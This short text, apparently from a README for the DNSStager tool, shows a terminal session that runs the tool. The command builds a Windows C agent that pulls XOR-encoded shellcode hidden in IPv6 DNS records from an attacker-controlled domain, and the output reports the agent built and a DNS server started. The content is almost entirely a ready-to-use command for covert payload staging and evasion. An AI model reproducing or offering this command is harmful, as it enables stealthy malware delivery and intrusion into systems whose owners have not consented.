 root@DNSStager:~/DNSStager# sudo ./dnsstager.py --domain test.mydnsserver.live --payload x64/c/ipv6 --output /tmp/a2.exe --prefix cloud-srv- --shellcode_path ~/payload.bin --sleep 1 --xorkey 0x02
DNSSTAGER
Beta Version Hide your payload in DNS
[!] DNSStager will generate agent for x64 architecture
[!] DNSStager will generate C agent for you
[!] DNSStager will use IPV6 to transfer your shellcode
[!] DNSStager will encode your payload using XOR key 0x02
/usr/bin/x86_64-w64-mingw32-gcc
[+] Agent generated successfully to /tmp/a2.exe
[+] Starting DNS server ..
[+] Server started!